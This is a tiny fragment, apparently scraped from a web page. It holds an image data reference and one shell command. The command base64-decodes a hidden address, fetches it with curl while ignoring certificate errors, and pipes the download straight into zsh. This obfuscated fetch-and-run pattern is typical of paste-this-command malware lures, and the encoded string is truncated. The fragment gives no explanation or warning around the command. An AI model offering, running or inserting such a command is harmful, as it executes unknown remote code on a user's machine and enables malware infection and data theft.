 curl -kfsSL $(echo 'ZWNobyAnSW5zdG...'|base64 -D)|zsh